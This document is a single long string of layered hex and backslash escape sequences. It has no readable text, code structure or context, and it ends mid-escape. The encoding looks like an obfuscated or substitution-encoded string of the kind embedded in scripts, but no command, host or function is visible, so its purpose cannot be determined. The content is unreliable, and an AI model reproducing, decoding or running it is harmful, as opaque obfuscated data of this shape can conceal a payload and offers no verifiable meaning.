c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x31\x6a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x